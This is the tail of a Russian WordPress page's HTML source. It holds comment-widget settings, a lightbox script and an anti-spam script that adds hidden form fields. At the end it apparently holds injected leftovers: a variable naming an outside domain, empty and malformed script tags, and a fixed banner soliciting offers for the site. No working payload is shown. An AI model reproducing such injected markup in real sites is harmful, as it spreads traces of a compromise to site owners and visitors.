        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.420 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:53 -->

<!-- Compression = gzip -->
<!-- super cache -->

